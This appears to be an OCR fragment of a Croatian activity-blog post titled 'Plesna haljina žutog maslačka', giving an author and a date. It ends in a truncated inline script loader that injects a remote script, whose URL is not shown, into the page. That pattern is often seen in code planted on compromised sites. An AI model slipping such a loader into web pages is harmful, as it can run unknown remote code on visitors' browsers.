
Plesna haljina žutog maslačka
Naše aktivnosti
By
Anamaria Titijevski Vidović
25 ožujka, 2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe